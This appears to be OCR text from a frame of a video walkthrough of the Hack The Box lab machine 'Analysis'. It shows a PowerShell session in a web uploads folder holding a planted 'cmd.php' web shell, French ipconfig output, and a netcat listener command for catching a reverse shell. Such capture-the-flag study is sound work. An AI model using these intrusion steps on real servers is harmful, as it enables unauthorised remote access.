 192.168.111.34 10.10.14.46 Analysis - 10.129.230.179
PS C:\inetpub\internal\dashboard\uploads> dir
R?pertoire?: C:\inetpub\internal\dashboard\uploads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 05/06/2024 20:06 63 cmd.php
PS C:\inetpub\internal\dashboard\uploads> ipconfig
Configuration IP de Windows
Carte Ethernet Ethernet0 2 :
Suffixe DNS propre ? la connexion. . . : .htb
Adresse IPv4. . . . . . . . . . . . . .: 10.129.230.179
Masque de sous-r?seau. . . .?. . . . . : 255.255.0.0
Passerelle par d?faut. . . .?. . . . . : 10.129.0.1
PS C:\inetpub\internal\dashboard\uploads>
VPN rlwrap -cAr nc -nlvp 443